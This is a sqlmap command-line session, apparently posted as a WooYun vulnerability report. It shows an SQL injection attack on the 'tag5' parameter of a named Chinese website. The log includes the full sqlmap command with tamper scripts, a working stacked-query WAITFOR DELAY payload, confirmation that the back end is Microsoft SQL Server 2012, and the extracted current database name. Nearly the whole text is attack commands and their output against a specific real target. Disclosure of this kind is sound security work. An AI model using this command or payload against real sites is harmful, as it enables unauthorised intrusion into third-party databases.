 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://www.dzqh.com.cn/contest/detail_
more_news.do?p1=960&tag5=1483&targetPage=more_news_contest" -p "tag5" --no-cas
t --dbms=mssql --tamper=equaltolike.py,between.py --technique=S --current-db
--time-sec=15
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:16:16
[22:16:16] [INFO] loading tamper script 'equaltolike'
[22:16:16] [WARNING] tamper script 'equaltolike' is unlikely to work against Pos
tgreSQL
[22:16:16] [INFO] loading tamper script 'between'
[22:16:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tag5 (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: p1=960&tag5=1483';WAITFOR DELAY '0:0:15'--&targetPage=more_news_con
test
---
[22:16:16] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:16:16] [INFO] testing Microsoft SQL Server
[22:16:16] [INFO] confirming Microsoft SQL Server
[22:16:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[22:16:16] [INFO] fetching current database
[22:16:16] [INFO] resumed: yqyy
current database: 'yqyy'
[22:16:16] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.dzqh.com.cn'
www.wooyun.org